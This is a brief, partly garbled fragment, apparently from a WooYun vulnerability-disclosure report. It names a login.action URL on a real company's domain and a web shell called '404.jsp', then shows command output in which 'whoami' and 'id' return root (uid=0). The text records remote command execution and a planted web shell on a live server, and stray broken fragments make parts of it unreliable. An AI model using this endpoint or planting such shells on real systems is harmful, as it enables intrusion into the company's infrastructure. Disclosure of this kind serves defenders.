 URL: http://hi.haidilao.com/pages/haidl/logins/login.action
Commd: id shell名称: 404.jsp
Ge
we
代码:
状态:执行完毕...
cmd:>>whoami
结果:>>root
--------------------------------------------------------------
--------------------------
cmd:>>id
结果:>>uid=0(root) gid=0(root) groups=0(root)
--------------------------------------------------------------
--------------------------
www.wooyun.org